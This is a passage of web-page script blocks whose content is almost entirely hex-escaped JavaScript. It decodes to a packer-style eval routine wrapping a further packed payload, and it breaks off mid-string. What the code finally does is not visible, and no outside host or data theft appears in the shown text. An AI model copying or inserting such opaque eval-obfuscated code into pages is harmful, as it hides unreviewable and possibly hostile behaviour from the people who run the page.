x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x3